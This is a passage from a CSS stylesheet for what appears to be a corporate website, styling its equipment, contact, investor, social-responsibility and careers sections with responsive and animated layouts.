/*    animation: restoreSize 0.5s 1.5s forwards;*/
/*}*/

/*@keyframes restoreSize {*/
/*  0% {*/
/*    transform: scale(1.1);*/
/*  }*/

/*  100% {*/
/*    transform: scale(1);*/
/*  }*/
/*}*/
/*.equipment-eg .item:active img {*/
/*    transform: scale(1.1);*/
/*}*/

.equipment-eg .item .text {
    padding-top: 30px;
    color: #fff;
    opacity: 0;
}

.equipment-eg .item h3 {
    font-size: 36px;
    line-height: 48px;
    width: 45%;
    margin-right: 5%;
    float: left;
}

.equipment-eg .equipment-info {
    width: 50%;
    float: left;
}

.equipment-eg .equipment-info p {
    margin-bottom: 10px;
    line-height: 20px;
}

.equipment-info h4 {
    opacity: 0.6;
    padding-bottom: 15px;
    border-bottom: 1px solid #fff;
    margin-bottom: 15px;
}

.equipmentBanner {
    width: 60%;
    min-height: 555px;
    margin: 0 auto;
}

.equipmentBanner .swiper-wrapper {
    padding-top: 30px;
}

.ui-info {
    position: relative;
    display: inline-block;
    background: #1092D4;
    padding: 0 5px;
    vertical-align: middle;
    font-size: 12px;
    color: #fff;
}

.ui-info::after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    right: -15px;
    top: 6px;
    border-width: 4px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #1092D4;
}

.equipment-info i {
    /*display: inline-block;*/
    vertical-align: middle;
    margin-left: 20px;
    color: #fff;
    font-size: 14px;
}

/*.equipmentBanner {*/
/*    height: 770px;*/
/*}*/

.equipmentBannerpanel {
    overflow: hidden;
    position: relative;
}

.equipmentBannerpanel .swiper-container {
    overflow: visible;
}

.equipmentBannerpanel .swiper-slide {
    opacity: 0.5;
}

.equipmentBannerpanel .swiper-slide-active {
    opacity: 1;
}

.operation-sum {
    position: relative;
}
.cnmkh{
    
}
.equipmentBannerpanel .aboutUs-zz-control {
    width: calc(60% + 100px);
    left: 0;
    right: 0;
    top: 28%;
    margin: 0 auto;
    
}
.equipmentBannerpanel .aboutUs-zz-control img{
    z-index: 1;
}
.operation-sum-text {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    color: #fff;
}

.operation-sum-text .item {
    display: inline-block;
    width: 25%;
    text-align: center;
    vertical-align: middle;
    border-right: 1px solid rgba(255, 255, 255, 0.4);
}

.operation-sum-text .item:last-child {
    border: 0;
}

.operation-sum-text h3 {
    font-size: 72px;
    line-height: 1;
	white-space:nowrap;
}

.operation-sum-text h3 i {
    display: inline-block;
    vertical-align: top;
    font-family: 'light';
    font-size: 20px;
}

.operation-sum-text h3 span {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
}

.operation-sum-text p {
    font-size: 20px;
    margin-top: 20px;
}

.connect-us {
    background: url(?images/lx.jpg) no-repeat;
    background-size: contain;
    background-position: bottom center;
    padding: 100px 0 400px;
}

.connect-us>div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #014099;

}

.connect-us .img2 {
    display: block;
    max-width: 100%;
    margin-top: 30px;
}

.connect-us .left {
    width: 40%;
}

.connect-us .left p {
    margin-top: 20px;
}

.connect-us .right {
    width: 55%;
}

.connect-us .right .item {
    display: flex;
    justify-content: space-between;
    border-top: 2px solid #65A500;
    text-align: left;
    padding: 15px 0 50px;
}

.connect-us .right .item h3 {
    font-size: 24px;
    line-height: 1.5;
}

.connect-us .right .item p {
    font-size: 24px;
    line-height: 1.5;
    font-weight: bold;
    margin-top: 10px;
}

.connect-map {
    position: relative;
    width: 74%;
    margin: 0 auto;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.connect-map img {
    width: 100%;
}
.connect-map1 img {
    width: 100%;
	position: absolute;
}
.connect-map1 .meiguo1{
	position: absolute;
	
}
.connect-map-tab {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    text-align: center;
}

.connect-map-tab .item {
    display: inline-flex;
    width: 220px;
    height: 89px;
    border: 1px solid rgba(1, 64, 153, 0.3);
    color: #014099;
    margin: 0 15px;
    border-radius: 50px;
    cursor: pointer;
    transition: all .3s;
}

.connect-map-tab .item.active,
.connect-map-tab .item:hover {
    background: #014099;
    color: #fff;
}

.connect-map-tab .item h3 {
    font-size: 24px;
}

.connect-map-tab .item p {
    font-size: 18px;
    margin-top: 5px;
}

.connect-map-box {
    width: 74%;
    margin: 0 auto 50px;
    padding: 50px 0;
    color: #014099;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.connect-map-con {
    text-align: left;
    display: none;
    justify-content: space-around;
}

.connect-map-con.active {
    flex-wrap: wrap;
    display: flex;
    justify-content:left ;
}

.connect-map-box h3 {
    font-size: 24px;
    font-weight: bold;
}

.connect-map-box p {
    font-size: 18px;
    line-height: 30px;
    margin-top: 15px;
}

.social-res {

    margin-top: 10%;
}

.social-tit {
    display: flex;
    justify-content: space-between;
    align-items: end;
    color: #014099;
}

.social-sub-tit {
    font-size: 24px;
    color: #014099;
    margin-top: 5%;
    text-align: center;
}

.social-top-img {

    margin-top: 5%;
    display: flex;
    justify-content: space-between;
}

.social-top-img .item {
    position: relative;
    font-size: 0;
    border-radius: 10px;
    width: calc(33% - 10px);
    cursor: pointer;
    box-shadow: 0 10px 50px rgba(1, 64, 153, 0.3);
    overflow: hidden;
}

.social-top-img .item:hover img {
    transform: scale(1.2);
}

.social-top-img img {
    width: 100%;
    transition: all 2s;
}

.social-top-img .text {
    position: absolute;
    left: 0;
    padding: 7%;
    right: 0;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    color: #fff;
    bottom: 0;
}

.social-top-img i {
    font-weight: bold;
    font-family: 'light';
    margin-right: 10px;
}

.social-top-img p {
    margin-top: 20px;
    opacity: 0.8;
}

.social-top-img p span {
    opacity: 0.8;
    font-size: 12px;
}

.social-top-text {
    margin-top: 30px;
    text-align: center;
    font-size: 12px;
    opacity: 0.5;
}

.social-back-down {
    position: relative;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 10px 50px rgba(1, 64, 153, 0.3);
    padding: 20px 25px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.social-back-down .text {
    flex-grow: 1;
    margin-left: 20px;
}

.social-back-down .text h3 {
    font-size: 24px;
}

.social-back-down .text p {
    font-size: 14px;
    font-family: 'light';
    margin-top: 10px;
}

.social-back-down .btn {
    width: 150px;
    height: 60px;
    border-radius: 30px;
    line-height: 60px;
    background: #00409F;
    color: #fff;
    text-align: center;
}

.social-back-down .btn:hover {
    cursor: pointer;
    opacity: .7;
}

.social-back-down .btn span {
    display: inline-block;
    vertical-align: middle;
}

.social-back-down .btn img {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.social-bottom {
    height: 1440px;
    background: url(?images/sh5.jpg);
    background-size: cover;
    text-align: center;
    font-size: 24px;
    line-height: 2;
    background-position: center bottom;
}

.social-bottom img {
    margin-top: 10%;
}

.social-bottom h3 {
    font-family: 'light';
    margin-top: 5%;
}

.social-bottom p {
    font-weight: bold;
}

.investor-con-tab {
    display: flex;
    font-size: 20px;
    justify-content: space-around;
     border-bottom: 1px solid rgba(0, 0, 0, 0.3); 
    line-height: 70px;
}

.investor-con-tab .item.active {
    color: #014099;
    border-color: #014099;
    opacity: 1;
}

.investor-con-tab .item {
    position: relative;
    opacity: 0.5;
    cursor: pointer;
    z-index: 1;
}

.investor-con-tab .item.active::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -1px;
    height: 2px;
    background: #014099;
}

.investor-nav {
    float: left;
    width: 300px;
    text-align: center;
    font-size: 18px;
}

.investor-nav .item {
    width: 220px;
    line-height: 76px;
    opacity: 0.4;
    border-radius: 35px;
    margin-bottom: 10px;
    cursor: pointer;
}

.investor-nav .item.active {
    font-size: 18px;
    opacity: 1;
    background: #014099;
    color: #fff;
}

.investor-con-panel {
    padding: 8% 0;
}

.investor-list {
    margin-left: 300px;
    margin-bottom: 20px;
    box-shadow: 0 0 20px #F7F9FC;
    ;
}

.investor-list .item {
    padding: 3% 5%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #F7F9FC;
    transition: all .3s;
    cursor: pointer;
}

.investor-list .item .text {
    flex-grow: 1;
    margin-left: 20px;
}

.investor-list .item h3 {
    font-size: 18px;
    font-weight: bold;
}

.investor-list .item p {
    font-size: 14px;
    margin-top: 10px;
    font-family: 'light';
}

.investor-list .item .more {
    width: 60px;
    transition: all .3s;
    opacity: 0;
}

.investor-list .item:hover {
    background: #fff;
}

.investor-list .item:hover .more {
    opacity: 1;
}

.investor-con-box {
    /*display: none;*/
}

.investor-con-box.active {
    display: block;
}

.join-zx-top {
    position: relative;
    height: 1000px;
    background: url(?images/zx3.jpg) no-repeat;
    background-size: contain;
    background-position: center center;
}

.join-zx-top .left h4 {
    font-size: 24px;
    line-height: 40px;
    font-family: 'light';
    margin-top: 30px;
}

.join-zx-top .left h5 {
    font-size: 24px;
    line-height: 40px;
    font-family: 'light';
    margin-left: 30px;
}

.join-zx-top .right {
    position: absolute;
    right: 10%;
    bottom: 0;
}

.join-zx-top .right h3 {
    font-size: 36px;
    font-family: 'light';
    color: #014099;
}

.join-zx-top .right p {
    font-size: 20px;
    line-height: 36px;
    margin-top: 20px;
}

#item2 #wffs2 .fs40{
    font-size: 50px;
}


.join-zx-item {
    display: flex;
       margin: 10% 10% 0 10%;
    align-items: center;
    background: #F4F9FC;
}

.join-zx-item>* {
    width: 50%;
}

.join-zx-item .right {
    padding: 0 5%;
}

.join-zx-item.join {
    flex-direction: row-reverse;
    margin-top: 20px;
}

.join-zx-item h3 {
    font-size: 60px;
    line-height: 80px;
    font-family: 'light';
    color: #014099;
    margin-top: 5%;
}

.join-zx-item p {
    font-size: 20px;
    line-height: 36px;
    margin-top: 10%;
}

.join-zx-item .btn {
    width: 200px;
    line-height: 89px;
    font-size: 24px;
    color: #fff;
    background: #014099;
    border-radius: 50px;
    text-align: center;
    cursor: pointer;
    margin-top: 5%;
    transform: all .3s;
}

.join-zx-item .btn:hover {
    opacity: 0.8;
}

.join-zx-bottom {
    height: 1319px;
    font-size: 36px;
    line-height: 56px;
    text-align: center;
    padding-top: 8%;
    font-family: 'light';
    background: url(?images/zx1.jpg);
    background-size: cover;
    background-position: center bottom;
}

.join-zx-bottom h3 {
    margin-top: 2%;
    color: #014099;
}

.join-zx-bottom p {
    margin-top: 2%;
    /*font-weight: bold;*/
    color: #3e72a2;
}

.join-zl-top {
    text-align: center;
}

.join-zl-top h3 {
    color: #014099;
}

.join-zl-top p {
    font-size: 20px;
    line-height: 36px;
    margin-top: 3%;
}

.join-zl-tit {
    text-align: center;
}

.join-zl-tit h3 {
    margin-top: 20px;
    font-weight: bold;
    color: #00409F;
}
/*=======================*/
/*@media screen and (min-width: 900px) {  */
/*  body {  */

/*    background-color: lightyellow;  */
/*  }  */
/*}*/

/*======================*/
.fz-ring-box {
    position: relative;
    width: 600px;
    height: 600px;
    margin: 0 auto;
    /*border: 3px solid pink;*/
    border-radius: 50%;
}

.fz-ring {
    position: relative;
}

.fz-ring-img {
    position: absolute;
    left: 50px;
    right: 50px;
    top: 50px;
    bottom: 50px;
    overflow: hidden;
    border-radius: 100%;
}

.fz-ring-img img {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    transition: all .5s;
}

.fz-ring-img img.active {
    opacity: 1;
}


.fz-ring-text .item {
    display: flex;
    position: absolute;
    width: 100%;
    /*margin-left: -15px;*/
    /*margin-top: -15px;*/
    color: #E4EEF8;
    transition: all .3s;

}

.fz-ring-text .item.active {
    color: #014099;
}
/*移动端代码适配位置*/
@media screen and (min-width: 200px) and (max-width: 750px) {
    .handle-unit{
        font-size: 10px !important;
    }
    .handle-after-h3-new{
        font-size: 22px;
    }
    .aboutUs-top .text.apply{
        top: -50px !important;
    }
    .handle-footer-youqing{
        display: none;
    }
    .productType-list .item img{
        width: 120px !important;
    }
    .aboutUs-wh-b{
        padding-top: 20% !important;
    }
    .index-title h3 .color-icon{
        margin-left: 8px;
    }
    .color-icon span{
        padding: 4px 9px;
    }
    .solutionc-bottom .item p{
        margin: 0 !important;
        font-size: 11px;
    }
    .handle-solution-new-text{
        font-size: 11px !important;
    }
    .g-inner{
        width: 90% !important;
    }
    .ddd{
        font-size: 11px !important;
    }
    .handle-index-width{
        width: 80% !important;
    }
    .handle-after-p{
        width:136px;
    }
    .project-advantage-bottom{
        margin-top:20px !important;
    }
    .handle-case-title{
        font-size: 26px !important;
        font-weight: bold;
    }
    .handle-case-p{
        font-size: 14px;
    }
    .handle-case-bottom-title{
        font-size: 18px !important;
        font-weight: bold;
    }
    .handle-case-bottom-p{
        font-size: 14px;
    }
    .toPage{
        width:100%;
        text-align: center;
    }
    .toPage .toPage-affirm,.toPage input{
        height:30px;
    }
    .pagination .pagination-item{
         width: 25px;
        height: 25px;
        background: #f0f2f5;
        border: 1px solid #f0f2f5;
        margin: 6px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 14px;
        border-radius: 6px;
    }
    .connect-us .right{
        display: flex;
        flex-direction: column;
    }
    .connect-us .right .item{
        flex: 1;
        display: flex;
        gap: 6px;
    }
     .connect-us .right .item .sub{
        flex: 1;
    }
    .connect-us .right .item p{
        font-size: 10px !important;
        
    }
    .connect-us .right .item h3{
        font-size:12px !important;
    }
    .solutionc-youshi-bg{
        height: 250px;
    }
    .solutionc-tit{
        margin: 0 !important;
    }
    .solutionc-tit p{
        margin: 0 !important;
    }
    .handle-solution-margin{
        margin: 10px !important;
    }
    .fs60 {
        font-size: 22px;
    }
    .handle-after-h3-new{
        font-size: 22px;
    }
    .solution-con .page{
        margin-top: 20px;
    }
    .product-common-list .item:hover p{
        height: auto !important;
    }
    .product-common-text p{
        height: 52px !important;
    }
    .aboutUs-top .text.sba{
         margin-top: -90px;
         position: unset !important;
    }
    .handlep{
        height: auto !important;
    }
    .aboutUs-top>img{
        /*margin-top: 500px;*/
    }
    .header-inner .header-inner-item  .subMenu{
        height: auto;
    }
    .solution {
        height: 670px !important;
    }
    .solution .item{
        height: 77px !important;
    }
    .solution .item.active{
        height: 438px !important;
    }
    .aboutUs-cx{
        margin-bottom: 130px !important;
    }
    .technology{
        height: 920px;
    }
    .technology-right{
        top: 565px !important;
    }
    .copyright-left{
        font-size: 10px !important;
        line-height:24px;
    }
    .index-title h3 {
        font-size: 22px !important;
    }
    .index-title h4{
        font-size: 14px !important;
    }
    .solution-detail h3{
        font-size: 22px !important;
    }
    .fz-ring-text .item {
        display: flex;
        position: absolute;
        width: 140px;
        color: #E4EEF8;
        transition: all .3s;
    }
    
        .advantage-list .item img {
 
        width: 49% !important;
    }
    
    
    
    .solutionc-youshi .ui-tit1 {
 
    left: 5% !important;
}
    .alignment{width:90%!important}


    .point{
        width: 10px;
        height: 10px;
        border-radius: 100%;
        background: #fff;
    }
    .j1 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j1 .fz-ring-text .item.pos2 {
        left: 84%;
        top: 15%;
    }
    .j1 .fz-ring-text .item.pos3 {
        left: 87%;
        top: 63%;
    }
    .j1 .fz-ring-text .item.pos4 {
        left: 68%;
        top: 85%;
    }
    .j1 .fz-ring-text .item.pos5 {
        right: 58%;
        top: 84.5%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos6 {
        right: 78.5%;
        top: 60%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos7 {
        right: 72.3%;
        top: 13%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j2 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j2 .fz-ring-text .item.pos2 {
        left: 89% !important;
        top: 24% !important;
    }
    .j2 .fz-ring-text .item.pos3 {
        left: 68%;
        top: 85%;
    }
    .j2 .fz-ring-text .item.pos4 {
        right: 61%;
        top: 82.5%;
        flex-direction: row-reverse;
    }
    .j2 .fz-ring-text .item.pos4 i{
        margin-right: -36px;
    }
    .j2 .fz-ring-text .item.pos5 {
        right: 80%;
        top: 30.5%;
        flex-direction: row-reverse;
    }
}
@media screen and (min-width: 501px) and (max-width: 1199.99px) {
   .point{
        width: 10px;
        height: 10px;
        border-radius: 100%;
        background: #fff;
    }
    .j1 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j1 .fz-ring-text .item.pos2 {
        left: 84%;
        top: 15%;
    }
    .j1 .fz-ring-text .item.pos3 {
        left: 87%;
        top: 63%;
    }
    .j1 .fz-ring-text .item.pos4 {
        left: 68%;
        top: 85%;
    }
    .j1 .fz-ring-text .item.pos5 {
        right: 61%;
        top: 82.5%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos6 {
        right: 78.5%;
        top: 60%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos7 {
        right: 72.3%;
        top: 13%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j2 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j2 .fz-ring-text .item.pos2 {
        left: 89% !important;
        top: 24% !important;
    }
    .j2 .fz-ring-text .item.pos3 {
        left: 68%;
        top: 85%;
    }
    .j2 .fz-ring-text .item.pos4 {
        right: 61%;
        top: 82.5%;
        flex-direction: row-reverse;
    }
    .j2 .fz-ring-text .item.pos5 {
        right: 80%;
        top: 30.5%;
        flex-direction: row-reverse;
    }
}
@media screen and (min-width: 1199.99px) {
   .point{
        width: 10px;
        height: 10px;
        border-radius: 100%;
        background: #fff;
       
    }
    .j1 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j1 .fz-ring-text .item.pos2 {
        left: 87%;
        top: 17%;
    }
    .j1 .fz-ring-text .item.pos3 {
        left: 94%;
        top: 65%;
    }
    .j1 .fz-ring-text .item.pos4 {
        left: 72%;
        top: 91%;
    }
    .j1 .fz-ring-text .item.pos5 {
        right: 74%;
        top: 87.5%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos6 {
        right: 91.5%;
        top: 63%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j1 .fz-ring-text .item.pos7 {
        right: 85.7%;
        top: 20%;
        flex-direction: row-reverse;
        margin-left: 20px;
        margin-right: 0;
    }
    .j2 .fz-ring-text .item.pos1 {
        left: calc(50% - 15px);
        top: -45px;
        flex-direction: column-reverse;
    }
    .j2 .fz-ring-text .item.pos2 {
        left: 95.5% !important;
        top: 34% !important;
    }
    .j2 .fz-ring-text .item.pos2 i {
        position: relative;
        bottom: 30px;
    }
    .j2 .fz-ring-text .item.pos3 {
        left: 78%;
        top: 87%;
    }
    .j2 .fz-ring-text .item.pos4 {
        right: 73%;
        top: 88%;
        flex-direction: row-reverse;
    }
    .j2 .fz-ring-text .item.pos5 {
        right: 91.7%;
        top: 32.5%;
        flex-direction: row-reverse;
    }
}
.fz-ring-text .item div {
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: none;
    font-size: 0;
    margin-right: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}
.fz-ring-text .item i {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
    margin-right: 24px;
}
.fz-ring-text .item.active span::after {
    display: none;
}
.footer-con .linkItem span:first-child>span{
    display: none;
    margin-left: 10px;
}
.fz-ring-text .item.active span {
    font-size: 12px;
    background: #014099;
    line-height: 30px;
}
.fz-ring-text .item.pos8 {
    left: 96%;
    top: 31%;
}

.fz-ring-text .item.pos9 {
    left: 80%;
    top: 90%;
}

.fz-ring-text .item.pos10 {
    right: 74%;
    top: 90%;
    flex-direction: row-reverse;
    margin-left: 20px;
    margin-right: 0;
}

.fz-ring-text .item.pos11 {
    right: 90%;
    top: 31%;
    flex-direction: row-reverse;
    margin-left: 20px;
    margin-right: 0;
}



.join-fz {
    position: relative;
    overflow: hidden;
    padding: 10% 0;
    background: url(?images/zzz.jpg) no-repeat;
    background-size: cover;
    background-position: center bottom;
}

.join-fz-btn {
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;

}

.join-fz-btn .item {
    width: 160px;
    height: 160px;
    color: #014099;
    text-align: center;
    box-shadow: 0 10px 20px rgba(1, 64, 153, 0.3);
    background: #fff;
    border-radius: 20px;
    cursor: pointer;
    transition: all .8s;
}
.join-fz-btn .item:hover{
	color: #fff;
	background: #014099;
	
}
.join-fz-btn .item .img {
    width: 54px;
    height: 54px;
    margin: 0 auto;
    background: url(?images/managera.png) no-repeat;
    background-position: center center;
    transition: all .8s;

}
.join-fz-btn .item:hover .img{
	background: url(?images/manager.png) no-repeat;
	background-position: center center;
}
.join-fz-btn .item:nth-child(2) .img {
    background-image: url(?images/techniciana.png);
    transition: all .8s;
}
.join-fz-btn .item:nth-child(2):hover  .img{
    background: url(?images/technician.png) no-repeat;
    background-position: center center;
}
.join-fz-btn .item p {
    margin-top: 10px;
}

.join-fz-btn .item.active {
    background: #014099;
    color: #fff;
    position: relative;
}

.join-fz-btn .item.active::after {
    /*content: '';*/
    position: absolute;
    width: 0;
    height: 0;
    bottom: 43%;
    /*right: -20px;*/
    margin: 0 auto;
    border-width: 10px 11px;
    border-style: solid;
    border-color: transparent transparent transparent #00409F;
}

.join-fz-btn .item.active .img {
    background-image: url(?images/manager.png);
    background-size: contain;
}

.join-fz-btn .item:nth-child(2).active .img {
    background-image: url(?images/technician.png);
    background-size: contain;
}

/*.join-fz-btn .item:nth-child(2).active::after {*/
/*    !*right: auto;*!*/
/*    !*left: -20px;*!*/
/*    border-color: transparent #00409F transparent transparent;*/
/*}*/

.rencai,
.rencai-detail {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

.rencai .right {
    /*width: calc(50% - 10px);*/
    width:100%;
    position: relative;
    overflow: hidden;
    border-radius: 12px;
    
}

.rencai .right:hover img {
    transform: scale(1.2);
}

.rencai img {
    width: 100%;
    transition: all 2s;
}

.rencai .text {
    position: absolute;
    bottom: 9px;
    left: 0;
    right: 0;
    padding: 5%;
    text-align: center;
    color: #fff;
}

.rencai .text h3 {
    font-size: 30px;
}

.rencai .text p {
    font-size: 18px;
    line-height: 30px;
    margin-top: 20px;
    opacity: 0.7;
}

.rencai-detail-item {
    display: flex;
    height: 180px;
    /*width: calc(50% - 10px);*/
    width: 100%;
}

.rencai-detail-item .item {
    height: 100%;
    flex-grow: 1;
    border-radius: 10px;
    background: #EFF6FB;
    text-align: center;
    margin-right: 10px;
}

.rencai-detail-item .item:last-child {
    margin-right: 0;
}

.rencai-detail-item h3 {
    font-size: 18px;
    font-family: 'light';
    color: #014099;

}

.rencai-detail-item p {
    font-size: 20px;
    margin-top: 10px;

}

.rencai-detail-item.right .item {
    background: #F5F9ED;
}

.rencai-detail-item.right .item h3 {
    color: #65A500;
}

.join-zl-tit.bottom {
    margin-top: 5%;
}

.join-dc-top {
    display: flex;
    justify-content: space-between;
    align-items: end;
}

.join-dc-top .icon {
    max-width: 50%;
}

.join-dc-top h3 {
    color: #014099;
}

.join-dc-top p {
    margin-top: 5%;
    font-size: 20px;
    font-family: 'light';
}

.join-dc-top p span {
    font-size: 30px;
    color: #65A500;
}

.join-dc-tit {
    display: block;
    max-width: 25%;
    margin: 10% auto 0;
}

.join-dc-bottom {
    position: relative;
    margin-top: 10%;
}

.join-dc-bottom img:first-child {
    display: block;
    width: 100%;
    height: 1000px;
}

.join-dc-bottom .join-dc-bottom-tit {
    position: absolute;
    top: -50px;
    max-width: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.aboutSocialImg{
	position:relative;
}
.aboutSocialImg .soimgv img {
    position: absolute;
    border-radius: 12px;
    cursor: pointer;
}
.aboutSocialImg .soimgv img:hover {
    opacity: .8;
}
.aboutSocialImg .soimgv img:nth-child(1) {
    top: 13%;
    left:20%;
	width: 17%;
    animation: upAni 2.5s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(2) {
    top: 10%;
    right:18%;
	width: 15%;
    animation: upAni 2s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(3) {
    top: 17%;
    right:0%;
	width: 14%;
    animation: upAni 2.5s .5s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(4) {
    top: 21%;
    right:30%;
	width: 35.8%;
    animation: upAni 2s 1s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(5) {
    bottom: 30%;
    left:0%;
	width: 30%;
    animation: upAni 3s .5s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(6) {
    bottom: 32%;
    right:0%;
	width: 25%;
    animation: upAni 2.8s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(7) {
    bottom: 26%;
    left:23%;
	width: 13%;
    animation: upAni 2.8s 5s linear infinite!important;
}
.aboutSocialImg .soimgv img:nth-child(8) {
    bottom: 14%;
    right:22.5%;
	width: 18%;
    animation: upAni 3s linear infinite!important;
}
.join-dc-bottom .bg img {
    position: absolute;
    border-radius: 12px;
    cursor: pointer;
}

.join-dc-bottom .bg img:hover {
    opacity: .8;
}

.join-dc-bottom .bg img:nth-child(1) {
    width: 15%;
    height: 15%;
    top: 0;
    right: 0;
    /*transform: scale(0.5);*/
    animation: upAni 2.5s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(2) {
    top: 12%;
    width: 16%;
    right: 19%;
        /*transform: scale(0.4);*/
  animation: upAni 3s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(3) {
    top: 13%;
    width: 20%;
    left: 26%;
   animation: upAni 2s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(4) {
    top: 28%;
    width: 28%;
    left: 40%;
    z-index: 2;
    animation: upAni 3s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(5) {
    top: 45%;
    width: 27%;
    left: -5%;
   /*transform: scale(0.9);*/
    animation: upAni 2s 1s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(6) {
    top: 49%;
    width: 21%;
	right: 1%;
    /*transform: scale(0.35);*/
    animation: upAni 2.5s .5s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(7) {
    top: 70%;
    width: 16%;
    left: 19%;
    z-index: 2;
       /*transform: scale(0.7);*/
    animation: upAni 3s .5s linear infinite!important;
}

.join-dc-bottom .bg img:nth-child(8) {
    top: 69%;
    width: 18%;
    right: 13%;
    z-index: 2;
      /*transform: scale(0.35);*/
    animation: upAni 2.8s .5s linear infinite!important;
}

.join-dc-banner1 {
    position: relative;
}

.dcBanner1,
.dcBanner2 {
    height: 500px;
    margin-top: 5%;
    position: relative;
}

.dcBanner1 .swiper-slide {
    width: 400px;
    position: relative;
    text-align: center;
    padding-top: 20px;
}

.dcBanner1 .text {
    margin-top: 20px;
    text-align: center;
    opacity: 0;
    transition: all .3s;
}

.swiper-slide-active .text {
    opacity: 1 !important;
}

.dcBanner1 .swiper-slide img {
    width: 80%;
    transition: all 1s;
    cursor: pointer;
}

.dcBanner1 .swiper-slide:hover img {
    transform: scale(1.05);
    opacity: 0.8;
}

.dcBanner1 h3 {
    font-size: 30px;
    color: #014099;
}

.dcBanner1 p {
    font-size: 18px;
    line-height: 28px;
    margin-top: 15px;
}

.join-dc-control {
    position: absolute;
    bottom: 40px;
    width: 600px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    z-index: 1;
    justify-content: space-between;
}

.join-dc-control img {
    cursor: pointer;
}

.join-dc-control img:hover {
    opacity: 0.8;
}

.dcBanner2 .swiper-slide {
    height: 278px;
    position: relative;
    text-align: center;
    margin-top: 100px;
    border-radius: 10px;
    /*overflow: hidden;*/
}

.dcBanner2 .swiper-slide:hover img {
    transform: scale(1.2);
}

.diaomao2{
    position: absolute;
    width: 42%;
    z-index: 0;
    /*margin-left: 0px;*/
    /*margin-left:88px;*/
    left: 40%;
    top:160px;

}

.dcBanner2 .swiper-slide img {
    width: 100%;
    
    transition: all 2s;
    border-radius: 10px;
}
.dcBanner2 .swiper-slide img:hover {
    transform: scale(1.5);
   
}
.dcBanner2 .swiper-slide-active {
    transform: scale(1.5);
    z-index: 2;
}

.dcBanner2 .swiper-slide-active .text {
    opacity: 1;
}

.dcBanner2 .text {
    opacity: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    /*padding: 20px 0;*/
    /*text-align: center;*/
    transition: all .3s;
    /*background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);*/
}

.dcBanner2 .text h3 {
    color: #fff;
    font-size: 20px;
}

.dcBanner2 .text p {
    color: #fff;
    font-size: 12px;
    margin-top: 10px;
}

.join-dc-control.control2 {
    width: 200px;
    position: static;
}

.about-tit {
    color: #014099;
    display: inline-block;
    white-space: nowrap;
}

.about-tit div:nth-child(2) {
    margin-left: 30%;
    font-weight: bold;
}

.aboutUs-top {
    position: relative;
    /*overflow: hidden;*/
    /*height: 1500px;*/
}

.aboutUs-top>.bg {
    display: block;
    width: 100%;
    position: relative;
    z-index: 1;

}

.aboutUs-top>.line {
    position: absolute;
    width: 100%;
    bottom: 0;
    top: 19%;
    object-fit: cover;
    animation: lineMove 5s linear infinite;
}

@keyframes lineMove {
    25% {
        transform: scaleY(1.2);
    }

    50% {
